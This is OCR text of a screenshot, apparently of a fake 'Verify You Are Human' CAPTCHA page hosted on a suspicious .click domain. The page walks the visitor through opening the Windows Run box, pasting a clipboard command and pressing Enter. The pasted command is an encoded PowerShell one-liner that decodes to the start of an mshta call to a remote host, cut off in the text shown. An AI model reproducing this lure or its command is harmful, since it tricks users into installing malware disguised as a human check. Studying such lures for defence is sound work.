 Verify You Are Human
ch3.dlvideosfre.click/human-verify-system.html
Verify You Are Human
Please verify that you are a human to continue.
I'm not a robot
Run
Type the name of a program, folder, document, or Internet
resource, and Windows will open it for you.
Open:
powershell.exe -eC bQBzAGgAdABhACAAaAB0AHQAcA
OK Cancel Browse...
Verification
Steps
1. Press Windows
Button "" + R
2. Press CTRL + V
3. Press Enter